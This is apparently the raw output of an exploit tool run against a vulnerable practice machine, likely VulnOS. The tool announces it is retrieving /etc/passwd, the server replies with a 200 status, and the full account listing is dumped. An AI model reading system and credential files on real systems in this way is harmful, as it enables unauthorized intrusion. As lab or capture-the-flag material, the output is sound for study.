 [*] Attempting to retrieve /etc/passwd...
[*] The server returned: 200 Document follows
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
landscape:x:102:108::/var/lib/landscape:/bin/false
vulnosadmin:x:1000:1000:vulnosadmin,,,:/home/vulnosadmin:/bin/bash
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh
webmin:x:1002:1002::/home/webmin:/bin/sh
hackme:x:1003:1003::/home/hackme:/bin/sh
sa:x:1004:1004::/home/sa:/bin/sh
stupiduser:x:1005:1005::/home/stupiduser:/bin/sh
messagebus:x:103:112::/var/run/dbus:/bin/false
distccd:x:104:65534::/:/bin/false